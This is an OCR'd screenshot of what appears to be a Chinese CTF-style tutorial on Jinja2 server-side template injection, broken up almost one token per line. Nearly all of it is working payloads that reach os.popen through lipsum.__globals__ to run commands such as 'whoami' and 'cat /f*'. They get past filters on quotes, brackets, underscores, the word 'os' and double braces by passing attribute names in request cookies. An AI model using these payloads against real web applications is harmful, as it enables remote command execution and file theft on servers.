
行绕过有强大的功能。
lipsum
是一个方法，其调用__globals__可以直接使
用os执行命令
{{
lipsum
.
__globals__
[
'os'
]
.
popen
(
'whoami'
)
.
read
()}}
{{
lipsum
.
__globals__
[
'__builtins__'
][
'eval'
](
"__import__('os').popen('whoami').read()"
)}}
例子：
{{(
lipsum
|
attr
(
request
.
cookies
.
a
))
.
os
.
popen
(
request
.
cookies
.
b
)
.
read
()}}
Cookie
:
a
=
__globals__
;
b
=
cat
/
f
*
绕过 " ' [] _ os
多过滤了os关键字，可以使用
request.cookies.a
绕过即可，在刚刚绕过 " ' [] _的基础上在最后的传参数
将os传入即可达到绕过。
payload
{{(lipsum|attr(request.cookies.a)).get(request.cookies.b).popen(request.cookies.c).read()}}
Cookie:
a
=
__globals__
;b
=
os
;c
=
cat
/f*
绕过 " ' [] _ os {{ }}
在刚刚的基础上再多过滤大括号，使用print来标记使其
有回显。
payload
?
name
=
{
%print
((
lipsum
|
attr
(
request
.
cookies
.
a
))
.
get
(
request
.
cookies
.
b
)
.
popen
(
request
.
cookies
.
c
)
.
r
ead
())
%
}